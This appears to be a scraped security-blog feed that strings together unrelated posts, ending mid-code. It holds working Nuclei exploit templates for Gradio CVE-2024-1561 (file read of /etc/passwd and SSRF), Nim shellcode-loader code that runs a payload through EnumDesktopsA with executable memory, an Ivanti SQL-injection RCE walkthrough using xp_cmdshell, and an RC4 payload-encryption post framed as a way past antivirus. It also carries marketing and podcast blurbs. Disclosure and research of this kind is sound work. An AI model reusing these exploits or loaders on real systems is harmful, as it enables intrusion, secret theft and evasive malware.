          - "\\[(font|extension|file)s\\]"
      
      - type: status
        status:
          - 200

File read against Gradio 3.47 – 3.50.2:


id: CVE-2024-1561-3x
info:
  name: CVE-2024-1561-3x
  author: nvn1729
  severity: high
  description: Gradio LFI when auth is not enabled, this version should work for versions 3.47 - 3.50.2
  reference:
    - https://github.com/gradio-app/gradio/commit/24a583688046867ca8b8b02959c441818bdb34a2
  classification:
    cvss-score: 7.5
    cve-id: CVE-2024-1561
  tags: cve2024, cve, gradio, lfi

http:
  - raw:
      - |
        POST /component_server HTTP/1.1
        Host: {{Hostname}}
        Content-Type: application/json

        {"component_id": "{{fuzz_component_id}}", "data": "{{path}}", "fn_name": "make_temp_copy_if_needed", "session_hash": "aaaaaa"}

      - |
        GET /file={{download_path}} HTTP/1.1
        Host: {{Hostname}}

    extractors:
      - type: regex
        part: body
        name: download_path
        internal: true
        group: 1
        regex:
          - "\"?([^\"]+)"
    
    attack: clusterbomb
    payloads:
      fuzz_component_id:
        - 1
        - 2
        - 3
        - 4
        - 5
        - 6
        - 7
        - 8
        - 9
        - 10
        - 11
        - 12
        - 13
        - 14
        - 15
        - 16
        - 17
        - 18
        - 19
        - 20
      path:
        - c:\\windows\\win.ini
        - /etc/passwd

    matchers-condition: and
    matchers:
      - type: regex
        regex:
          - "root:.*:0:0:"
          - "\\[(font|extension|file)s\\]"
      
      - type: status
        status:
          - 200

Exploiting the SSRF against Gradio 3.47-3.50.2:


id: CVE-2024-1561-3x-ssrf
info:
  name: CVE-2024-1561-3x-ssrf
  author: nvn1729
  severity: high
  description: Gradio Full Read SSRF when auth is not enabled, this version should work for versions 3.47 - 3.50.2
  reference:
    - https://github.com/gradio-app/gradio/commit/24a583688046867ca8b8b02959c441818bdb34a2
  classification:
    cvss-score: 7.5
    cve-id: CVE-2024-1561
  tags: cve2024, cve, gradio, lfi

http:
  - raw:
      - |
        POST /component_server HTTP/1.1
        Host: {{Hostname}}
        Content-Type: application/json

        {"component_id": "{{fuzz_component_id}}", "data": "http://{{interactsh-url}}", "fn_name": "download_temp_copy_if_needed", "session_hash": "aaaaaa"}

      - |
        GET /file={{download_path}} HTTP/1.1
        Host: {{Hostname}}

    extractors:
      - type: regex
        part: body
        name: download_path
        internal: true
        group: 1
        regex:
          - "\"?([^\"]+)"
    
    payloads:
      fuzz_component_id:
        - 1
        - 2
        - 3
        - 4
        - 5
        - 6
        - 7
        - 8
        - 9
        - 10
        - 11
        - 12
        - 13
        - 14
        - 15
        - 16
        - 17
        - 18
        - 19
        - 20

    matchers-condition: and
    matchers:
      - type: status
        status:
          - 200

      - type: regex
        part: body
        regex:
          - <html><head></head><body>[a-z0-9]+</body></html>

Timeline

If you look up CVE-2024-1561 in NVD or MITRE, you’ll see that it was filed by the Huntr CNA and credited to another security researcher on the Huntr platform. In fact, that Huntr report was filed after our original report to Hugging Face, and after the vulnerability was already patched in the mainline. Due to various delays in getting a CVE assigned, Huntr assigned a CVE for this issue prior to us getting a CVE. Here is the actual timeline:

  • Dec. 20, 2023: Horizon3 reports vulnerability over email to Hugging Face.
  • Dec. 24, 2023: Hugging Face acknowledges report
  • Dec. 27, 2023: Fix merged to mainline with commit https://github.com/gradio-app/gradio/pull/6884
  • Dec. 28, 2023: Huntr researcher reports same issue on the Huntr platform here https://huntr.com/bounties/4acf584e-2fe8-490e-878d-2d9bf2698338
  • Jan 3, 2024: Hugging Face confirms to Horizon3 over email that the vulnerability is fixed with commit https://github.com/gradio-app/gradio/pull/6884 in version 4.13
  • Feb. 2024: Huntr gets confirmation from Gradio this issue is already fixed. Huntr may not have realized it was fixed prior to the report to them.
  • Mar. 17, 2024: Horizon3 checks with Gradio on filing a CVE
  • Mar. 23, 2024: Horizon3 files CVE request with MITRE
  • Apr. 15, 2024: Huntr published CVE-2024-1561
  • May 5, 2024: After multiple follow ups, MITRE assigns CVE-2024-34511 to this vulnerability
  • May 10, 2024: We ask MITRE to reject CVE-2024-34511 as a duplicate after realizing Huntr already had a CVE assigned.

Leaking Secrets in Hugging Face Spaces

As demonstrated above, both vulnerabilities CVE-2023-51449 and CVE-2024-1561 can be used to read arbitrary files from a server hosting Gradio. This includes the /proc/self/environ file on Linux systems containing environment variables. At the time of disclosing these vulnerabilities to Hugging Face, we set up a Hugging Face Space at https://huggingface.co/spaces/nvn1729/hello-world and showed that these vulnerabilities could be exploited to leak secrets configured for the Space. Below is an example of what the environment variable output looks like (with some data redacted). The user configured secrets and variables are shown in bold.


PATH=REDACTED^@HOSTNAME=REDACTED@GRADIO_THEME=huggingface^@TQDM_POSITION=-1^@TQDM_MININTERVAL=1^@SYSTEM=spaces^@SPACE_AUTHOR_NAME=nvn1729^@SPACE_ID=nvn1729/hello-world^@SPACE_SUBDOMAIN=nvn1729-hello-world^@CPU_CORES=2^@mysecret=mysecretvalue^@MEMORY=16Gi^@SPACE_HOST=nvn1729-hello-world.hf.space^@SPACE_REPO_NAME=hello-world^@SPACE_TITLE=Hello World^@myvariable=variablevalue^^@REDACTED

When we heard of the potential breach from Hugging Face on Friday, May 31, we were curious if it was possible that these old vulnerabilities were still exploitable on the Spaces platform. We started up the Space and were surprised to find that it was still running the same vulnerable Gradio version, 4.10, from December.

And the vulnerabilities we had reported were still exploitable. We then the checked the Gradio versions for other Spaces and found that a substantial portion were out of date, and therefore potentially vulnerable to exfiltration of secrets.

It turns out that the Gradio version used by an app is generally fixed at the time a user develops and publishes an app to a Space. A file called README.md controls the Gradio version in use (3.50.2 in this example). It’s up to users to manually update their Gradio version.

We reported the issue to Hugging Face and highlighted that old Gradio Spaces could be exploited by bad actors to steal secrets. Hugging Face responded promptly and implemented measures over the course of a week to harden the Spaces environment:

Hugging Face configured new rules in their “web application firewall” to neutralize exploitation of CVE-2023-51449, CVE-2024-1561, and other file read vulnerabilities reported by other researchers (CVE-2023-34239, CVE-2024-4941, CVE-2024-1728, CVE-2024-0964) that could be used to leak secrets. We iteratively tested different methods for exploiting all of these vulnerabilities and provided feedback to Hugging Face that was incorporated to harden the WAF.

Hugging Face sent out email notifications to users of Gradio Spaces recommending that users upgrade to the latest version.

Along with e-mail notifications, Hugging Face updated their Spaces user interface to highlight if a Space is running an old Gradio version.

Timeline

  • Dec. 18, 2023: We set up a test Space running Gradio 4.10 and demonstrate leakage of Space secrets as part of reporting CVE-2023-51449 and CVE-2024-1561
  • May 31, 2024: Hugging Face discloses potential breach
  • June 2, 2024: We revive the test Space and confirm it’s still running Gradio 4.10 and can be exploited to leak Space secrets. We verify there exist other Spaces running old versions.  We report this to Hugging Face.
  • June 3 – 9, 2024: Hugging Face updates their WAF based on our feedback to prevent exploitation of Gradio vulnerabilities that can lead to leakage of secrets.
  • June 7, 2024: Hugging Face sends out emails to users running outdated versions of Gradio, and rolls out an update to their user interface recommending that users upgrade.

We appreciate Hugging Face’s prompt response in improving their security posture.

Recommendations

In Hugging Face’s breach advisory, they noted that they proactively revoked some Hugging Face tokens that were stored as secrets in Spaces, and that users should refresh any keys or tokens as well. In this post, we’ve shown that old vulnerabilities in Gradio can still be exploited to leak Spaces secrets, and even if they are rotated, an attacker can still get access to them. Therefore, in addition to rotating secrets, we recommend users double check if they are running an outdated Gradio version and upgrade to the latest version if required.

To be clear: We have no idea whether this method of exploiting Gradio led to secrets being leaked in the first place, but the path we’ve shown in this post was available to attackers up til recently.

To upgrade a Gradio Space, a user can visit the README.md file in their Space and click “Upgrade”, as shown below:

Alternatively, users could stop storing secrets in their Gradio Space or enable authentication for their Gradio Space.

While Hugging Face did harden their WAF to neutralize exploitation, we caution users from thinking that this will truly protect them. At best, it’ll prevent exploitation by script kiddies using off-the-shelf POCs. It’s only a matter of time before bypasses are discovered.

Finally for users of Gradio that are exposing it to the Internet using a Gradio share URL or self-hosting, we recommend enabling authentication and also ensuring it’s updated to the latest version.

Sign up for a free trial and quickly verify you’re not exploitable.

Start Your Free Trial

The post Exploiting File Read Vulnerabilities in Gradio to Steal Secrets from Hugging Face Spaces appeared first on Horizon3.ai.

Malware development trick 39: Run payload via EnumDesktopsA. Simple Nim example.

Hello, cybersecurity enthusiasts and white hackers!

malware

This post is just checking correctness of running payload via EnumDesktopsA in Nim programming language.

EnumDesktopsA function passes the name of each desktop to a callback function defined by the application:

BOOL EnumDesktopsA(
  HWINSTA          hwinsta,
  DESKTOPENUMPROCA lpEnumFunc,
  LPARAM           lParam
);

practical example

Just update our C code from one of the previous posts with Nim language:

import system
import winim

when isMainModule:
  let payload: seq[byte] = @[
    byte 0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x0, 0x0, 0x0, 0x41, 0x51, 0x41,
    0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52,
    0x18, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0xf, 0xb7, 0x4a,
    0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2, 0x2c, 0x20, 0x41, 0xc1,
    0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e,
    0x8b, 0x42, 0x3c, 0x48, 0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48, 0x85, 0xc0,
    0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44, 0x8b, 0x40, 0x20, 0x49,
    0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d,
    0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0x38, 0xe0, 0x75,
    0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24, 0x8, 0x45, 0x39, 0xd1, 0x75, 0xd6, 0x58, 0x3e, 0x44, 0x8b,
    0x40, 0x24, 0x49, 0x1, 0xd0, 0x66, 0x3e, 0x41, 0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c,
    0x49, 0x1, 0xd0, 0x3e, 0x41, 0x8b, 0x4, 0x88, 0x48, 0x1, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
    0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0,
    0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12, 0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7,
    0xc1, 0x0, 0x0, 0x0, 0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe, 0x0, 0x0, 0x0, 0x3e, 0x4c, 0x8d, 0x85,
    0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83, 0x56, 0x7, 0xff, 0xd5, 0x48,
    0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d,
    0x65, 0x6f, 0x77, 0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e, 0x5e, 0x3d, 0x0
  ]

  let mem = VirtualAlloc(
    NULL, cast[SIZE_T](payload.len), 
    MEM_COMMIT, PAGE_EXECUTE_READWRITE
    )
  RtlMoveMemory(
    mem, 
    unsafeAddr payload[0], 
    cast[SIZE_T](payload.len)
    )
  EnumDesktopsA(
    GetProcessWindowStation(), 
    cast[DESKTOPENUMPROCA](mem), 
    cast[LPARAM](NULL)
    )

As usual, I used meow-meow messagebox payload:

let payload: seq[byte] = @[
    byte 0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x0, 0x0, 0x0, 0x41, 0x51, 0x41,
    0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52,
    0x18, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0xf, 0xb7, 0x4a,
    0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2, 0x2c, 0x20, 0x41, 0xc1,
    0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e,
    0x8b, 0x42, 0x3c, 0x48, 0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48, 0x85, 0xc0,
    0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44, 0x8b, 0x40, 0x20, 0x49,
    0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d,
    0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0x38, 0xe0, 0x75,
    0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24, 0x8, 0x45, 0x39, 0xd1, 0x75, 0xd6, 0x58, 0x3e, 0x44, 0x8b,
    0x40, 0x24, 0x49, 0x1, 0xd0, 0x66, 0x3e, 0x41, 0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c,
    0x49, 0x1, 0xd0, 0x3e, 0x41, 0x8b, 0x4, 0x88, 0x48, 0x1, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
    0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0,
    0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12, 0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7,
    0xc1, 0x0, 0x0, 0x0, 0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe, 0x0, 0x0, 0x0, 0x3e, 0x4c, 0x8d, 0x85,
    0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83, 0x56, 0x7, 0xff, 0xd5, 0x48,
    0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d,
    0x65, 0x6f, 0x77, 0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e, 0x5e, 0x3d, 0x0
  ]

demo

Let’s check it in action. Compile it:

nim c -d:mingw --cpu:amd64 hack.nim

malware

Then, just move it to the victim’s machine (Windows 11 in my case) and run:

.\hack.exe

malware

As you can see, everything is worked perfectly also for Nim language =^..^=!

Malware development trick 20: Run shellcode via EnumDesktopsA, C example
source code in github

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

CVE-2024-29824 Deep Dive: Ivanti EPM SQL Injection Remote Code Execution Vulnerability

Introduction

Ivanti Endpoint Manager (EPM) is an enterprise endpoint management solution that allows for centralized management of devices within an organization. On May 24, 2024, ZDI and Ivanti released an advisory describing a SQL injection resulting in remote code execution with a CVSS score of 9.8. In this post we will detail the internal workings of this vulnerability. Our POC can be found here.

RecordGoodApp

Luckily for us, the ZDI advisory told us exactly where to look for the SQL injection. A function named RecordGoodApp. After installation, we find most of the application binaries in C:\Program Files\LANDesk. Searching for RecordGoodApp we find its present in a file named PatchBiz.dll.

RecordGoodApp Search

RecordGoodApp Search

We can use JetBrains dotPeek tool to disassemble the PatchBiz.dll C# binary. From there we can search for the RecordGoodApp method.

RecordGoodApp Disassembly

RecordGoodApp Disassembly

We can readily see that the first SQL statement in the function is potentially vulnerable to an SQL injection. They use string.Format to insert the value of goodApp.md5 into the SQL query. Assuming we can find a way to influence the value of goodApp.md5 we should be able to trigger the SQL injection.

Finding a Path to the Vulnerable Function

Next, we would like to see if there are any obvious paths to the RecordGoodApp function that we can use to trigger the vulnerability. Luckily we can use dotPeek again to search for any references to RecordGoodApp. However, to make sure we don’t miss anything, we first want to make sure that we have all potential application binaries loaded into dotPeek. If we don’t, we run the risk of missing a reference to the vulnerable function. We find that RecordGoodApp is first called from AppMonitorAction.RecordPatchIssue.

AppMonitorAction.RecordPatchIssue

AppMonitorAction.RecordPatchIssue

Continuing, we find the AppMonitorAction.RecordPatchIsssue is called by Patch.UpdateActionHistory

Patch.UpdateActionHistory

Patch.UpdateActionHistory

We find that UpdateActionHistory is called from three different locations.

Patch.UpdateActionHistory Usage

Patch.UpdateActionHistory Usage

This most interesting of these usages is StatusEvents.EventHandler.UpdateStatusEvents. We find that it is annotated with [WebMethod] in the EventHandler class. EventHandler inherits from System.Web.Services.WebService. This strongly indicates that we should be able to hit UpdateStatusEvents over HTTP.

UpdateStatusEvents

UpdateStatusEvents

Triggering the Vulnerable Function

Now that we have found a viable path to the vulnerable function, our attention turns to triggering the vulnerable function. First, using IIS Manager, we notice that EventHandler.cs is hosted on the /WSStatusEvents endpoint.

IIS Manager WSStatusEvents

IIS Manager WSStatusEvents

Navigating to the endpoint in a browser, we are led to a page that shows up some example requests and responses.

UpdateStatusEvents Examples

UpdateStatusEvents Examples

Now, we can copy these example requests into Burp Suite and begin modifying them to see if we can trigger the exploit. Using dyspy, we attach to the IIS process hosting the vulnerable endpoint and start sending requests. After a little bit more reversing, we come up with a fairly trivial request using xp_cmdshell to gain RCE.

Successfully exploiting using Burp

Successfully exploiting using Burp

Finally, we see notepad.exe running under sqlservr.exe proving that our exploit worked!

notepad running under sqlservr.exe

notepad running under sqlservr.exe

Indicators of Compromise

The MS SQL logs can be examined for evidence of xp_cmdshell being utilized to obtain command execution. Note that this is likely not the only method for gaining RCE, but it is a popular one.

SQL Server logs showing evidence of xp_cmdshell usage.

SQL Server logs showing evidence of xp_cmdshell usage.

NodeZero

NodeZero Attack Path utilizing CVE-2024-29824 to load a remote access tool and access files 

Horizon3.ai clients and free-trial users alike can run a NodeZero operation to determine the exposure and exploitability of this issue.

Sign up for a free trial and quickly verify you’re not exploitable.

Start Your Free Trial


The post CVE-2024-29824 Deep Dive: Ivanti EPM SQL Injection Remote Code Execution Vulnerability appeared first on Horizon3.ai.

Horizon3.ai Appoints Jill Passalacqua as Chief Legal Officer

Business Wire 06/12/2024

Horizon3.ai, a leading provider of autonomous security solutions, today announced the appointment of Jill Passalacqua as Chief Legal Officer (CLO), effective immediately. As Chief Legal Officer, Jill leads Horizon3.ai’s legal department, bringing extensive experience in advising prominent public and private technology companies…

Read the entire article here

The post Horizon3.ai Appoints Jill Passalacqua as Chief Legal Officer appeared first on Horizon3.ai.

The Critical Role of Autonomous Penetration Testing in Strengthening Defense in Depth

A Modern Approach to Comprehensive Cybersecurity

Defense in Depth (DID) is crucial in cybersecurity because it employs multiple layers of security controls and measures to protect information systems and data. This multi-layered approach helps ensure that if one defensive layer is breached, others continue to provide protection, significantly reducing the likelihood of a successful cyber-attack. By combining physical security, network security, endpoint protection, application security, data security, identity and access management, security policies, monitoring, backup and recovery, and redundancy, organizations can create a robust and resilient security posture that is adaptable to evolving threats. This comprehensive strategy is essential for safeguarding sensitive information, maintaining operational integrity, and complying with regulatory requirements.

However, DID is not a panacea. While it greatly enhances an organization’s security, it cannot guarantee absolute protection. The complexity and layered nature of DID can lead to challenges in management, maintenance, and coordination among different security measures. Additionally, sophisticated attackers continuously develop new methods to bypass multiple layers of defense, such as exploiting zero-day vulnerabilities or using social engineering techniques to gain access and exploit an environment. This highlights the importance of complementing DID with other strategies, such as regular security assessments, autonomous penetration testing, continuous monitoring, and fostering a security-aware culture within an organization. These additional measures help to identify and address emerging threats promptly, ensuring a more dynamic and proactive security approach.

Mission:

JTI Cybersecurity helps organizations around the world improve their security posture and address cybersecurity challenges. They work with small businesses, enterprises, and governments whose customers demand the highest levels of trust, security, and assurance in the protection of their sensitive data and mission-critical operations. JTI provides prudent advice and solutions when following best practices isn’t enough to protect the interests of their clients and the customers they serve.

  • Year Founded: 2020
  • Number of Employees: 5-10
  • Operational Reach: Global

Threat Intelligence

In November 2023, the prolific ransomware group LockBit confirmed a cyberattack on Boeing that impacted its parts and distribution business, as well as part of its global services division. The incident occurred following claims from LockBit that they had breached Boeing’s network and stolen sensitive data. Although Boeing confirmed that flight safety was not compromised, the LockBit group initially threatened to leak and expose the stolen sensitive data if Boeing did not negotiate. This incident not only underscores the persistent threats faced by major corporations but also highlights the importance of implementing robust cybersecurity measures.

Is the concept of DID dead?

In a recent interview with Jon Isaacson, Principal Consultant at JTI Cybersecurity, he highlights that, “some marketing material goes as boldly as saying DID doesn’t work anymore.” However, Jon goes on to say that “DID is still a good strategy, and generally when it fails, it’s not because a layer of the onion failed…it’s because the term is overused, and the organization probably didn’t have any depth at all.” While this is a concept that’s been around for quite some time, its importance hasn’t diminished. In fact, as cyber threats evolve and become increasingly sophisticated, the need for a layered approach to security remains critical.

However, it’s also true that the term can sometimes be overused or misapplied, leading to a perception of it being outdated or ineffective. This can happen if organizations simply pay lip service to the idea of defense in depth without implementing meaningful measures at each layer or if they rely too heavily on traditional approaches without adapting to new threats and technologies.

In today’s rapidly changing threat landscape, organizations need to continually reassess and update their security strategies to ensure they’re effectively mitigating risks. This might involve integrating emerging technologies like autonomous pentesting, adopting a zero-trust security model, or implementing robust incident response capabilities alongside traditional defense in depth measures. While defense in depth may be considered a fundamental principle, its implementation and effectiveness depend on how well it’s adapted to meet the challenges of modern cybersecurity threats.

“While DID definitely helps shore up your defenses, without taking an attackers perspective by considering actual attack vectors that they can use to get in, you really can’t be ready.”

DID and the attacker’s perspective

In general, implementing a DID approach to an organization’s security posture helps slow down potential attacks and often challenges threat actors from easily exploiting an environment. Additionally, this forces attackers to use various tactics, techniques, and procedures (TTPs) to overcome DID strategies, and maneuver across layers to find weak points and exploit the path of least resistance. An attacker’s ability to adapt quickly, stay agile, and persist creates challenges for security teams attempting to stay ahead of threats and keep their cyber landscape secure.

As Jon explains, an “adversary is not going to be sitting where Tenable Security Center (for example) is installed with the credentials they have poking through the registry…that’s not how the adversary works…many organizations try to drive their vulnerability management programs in a compliance fashion, ticking off the boxes, doing their required scans, and remediating to a certain level…but that doesn’t tell you anything from an adversary’s perspective.” One of the only ways to see things from an attacker’s perspective is to attack your environment as an adversary would.

Enter NodeZero

Before discovering NodeZero, Jon was working through the best way to build his company, while offering multiple services to his clients. He mentions that “when JTI first started, it was just him, bouncing back and forth between pentesting and doing a SOC2 engagement…early on, there weren’t a massive amount of pentests that had to be done and most were not huge…so doing a lot manually wasn’t a big deal.” However, with his business booming, Jon got to a point where doing a pentest 100% manually was just no longer a thing and he required a solution that was cost effective and that he could run continuously to scale his capabilities for his customers.

Additionally, Jon toyed with the idea of building custom scripts and having a solution automate them so at least some of the work was done for him, weighing his options between semi-automated or buying a solution. Jon first learned of Horizon3.ai through one of his customers, who was also exploring the use of an autonomous pentesting solution. So, after poking around a few competitors of Horizon3.ai that didn’t yield the results he was hoping for, he booked a trial.

NodeZero doesn’t miss anything

At the time, Jon was skeptical that any platform could outperform manual pentesting while supporting his need for logs and reporting. But, as he explains, “there was nothing that [Node Zero] really missed [compared to his previous manual pentests] and there were cases where [NodeZero] would find something that was not found through manual testing.”

After initial trial testing, Jon dove headfirst when he was onboarded with Horizon3.ai and started using NodeZero for many of his pentesting engagements. Looking through the eyes of an attacker, “we can drop NodeZero into an environment and let it do its thing…NodeZero not only enumerates the entire attack surface, but also finds vulnerabilities and attempts to exploit them as an attacker would.” This enables Jon to provide more value to his clients by digging into results to determine actual business impacts, provide specific recommendations for mitigations or remediations, and verify those fixes worked. “[End users] can get a lot of value out of NodeZero even if they aren’t a security expert or pentester because you really can just click it, send it, and forget it…the best bang for their buck is the laundry list of things they [end users] can do to secure their environment every time they run it [NodeZero].”

“NodeZero is a really great tool for both consultants and pentesters…because for us pentesters, we can use it [NodeZero] kind of like the grunts or infantry of the military…just send it in to go blow everything up and then we [pentesters] can be a scalpel, and really dig into and spend time on the areas where things are potentially bad.”

So what?

DID is not dead and is a critical concept in cybersecurity, leveraging multiple layers of security controls to protect information systems and data. By integrating various security measures, organizations create a robust and resilient security posture. This layered approach ensures that if one defense layer is breached, others continue to provide protection, significantly reducing the likelihood of a successful cyber-attack.

However, DID is not a cure-all; it has its limitations. The complexity and layered nature can pose challenges in management and maintenance, and sophisticated attackers may still find ways to bypass defenses using advanced techniques like zero-day exploits or social engineering. Therefore, it’s essential to complement DID with autonomous penetration testing, continuous monitoring, and fostering a security-aware culture to address emerging threats proactively and dynamically.

Download PDF

The post The Critical Role of Autonomous Penetration Testing in Strengthening Defense in Depth appeared first on Horizon3.ai.

Unlocking data privacy: Insights from the data diva | Guest Debbie Reynolds

Today on Cyber Work, I’m very excited to welcome Debbie Reynolds, the Data Diva herself, to discuss data privacy. Reynolds developed a love of learning about data privacy since working in library science, and she took it through to legal technologies. She now runs her own data privacy consultancy and hosts the long-running podcast “The Data Diva Talks Privacy Podcast.” We talk about data privacy in all its complex, nerdy, and sometimes frustrating permutations, how GDPR helped bring Reynolds to even greater attention, how AI has added even more layers of complexity and some great advice for listeners ready to dip their toes into the waters of a data privacy practitioner career.

– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free
– View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast

0:00 - Data privacy
3:29 - First, getting into computers
7:46 - Inspired by GDPR
9:00 - Pivoting to a new cybersecurity career
12:01 - Learning different privacy regulation structures
15:17 - Process of building data systems 
17:41 - Worst current data privacy issue
20:57 - The best in AI and data privacy
22:15 - The Data Diva Podcast
25:24 - The role of data privacy officer
30:36 - Cybersecurity consulting
36:21 - Positives and negatives of data security careers
39:34 - Reynolds' typical day
41:11 - How to get hired in data privacy
48:38 - The best piece of cybersecurity career advice
50:25 - Learn more about the Data Diva
51:14 - Outro

About Infosec
Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.

💾

Inside a CEH boot camp: Advice from an Infosec instructor

Infosec and the Cyber Work Hacks podcast are here to help you pass the Certified Ethical Hacker (CEH) exam! So for today’s hack, we’re talking about bootcamps. The CEH exam, no matter how you slice it, is an exam that is the definition of the phrase, “It’s a marathon, not a sprint.” With 125 questions and four hours to answer them, there’s as much of a mental game at work here that’s much more than rote memorization of terms and tools. That’s why I wanted to get an insider’s look from Infosec boot camp instructor Akyl Phillips! Phillips will explain what the Infosec five-day CEH boot camp is like, the learning and retention strategies you’ll employ, and all the ways that bootcamp training can help you pass on the first try. Phillips has taught pentesters and red teamers at all levels from sheer beginners to people already in the field, and this episode is a look into how it works. Book yourself a front-row seat for another Cyber Work Hack.

0:00 - How to pass the CEH exam
3:17 - What is a CEH boot camp?
4:02 - Things to know before the CEH exam
5:30 - How does the CEH exam test practical skills?
6:46 - The day-to-day of an Infosec boot camp
11:08 - What is CEH exam day like?
12:14 - Is a cybersecurity boot camp right for me?
13:12 - Outro

– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free
– View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast

About Infosec
Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.

💾

Malware and cryptography 28: RC4 payload encryption. Simple Nim example.

Hello, cybersecurity enthusiasts and white hackers!

cryptography

Many of my readers ask whether it is possible to write malware in a language other than C/C++/ASM.

When malware is found to be written in new programming languages, AV detections are often failing since the new language produces bytecode sequences that are relatively unknown, combined with strings of data that can throw off static-based heuristic models.

As an experiment, I decided to show how to write a simple malware example using Nim lang. The reason for this choice is the ease of the language and its flexibility for use in bypassing AV/EDR solutions.

For installation and intro you can read official documentation.

In one of my previous posts I used RC4 algorithm to encrypt the payload. Let’s create the same logic for Nim malware.

practical example 1

First of all, create RC4 algorithm logic. This is a simple algorithm and the code for its implementation in C++ looks like this:

// swap
void swap(unsigned char *a, unsigned char *b) {
  unsigned char tmp;
  tmp = *a;
  *a = *b;
  *b = tmp;
}

// key-scheduling algorithm (KSA)
void KSA(unsigned char *s, unsigned char *key, int keyL) {
  int k;
  int x, y = 0;

  // initialize
  for (k = 0; k < 256; k++) {
    s[k] = k;
  }

  for (x = 0; x < 256; x++) {
    y = (y + s[x] + key[x % keyL]) % 256;
    swap(&s[x], &s[y]);
  }
  return;
}

// pseudo-random generation algorithm (PRGA)
unsigned char* PRGA(unsigned char* s, unsigned int messageL) {
  int i = 0, j = 0;
  int k;

  unsigned char* keystream;
  keystream = (unsigned char *)malloc(sizeof(unsigned char)*messageL);
  for(k = 0; k < messageL; k++) {
    i = (i + 1) % 256;
    j = (j + s[i]) % 256;
    swap(&s[i], &s[j]);
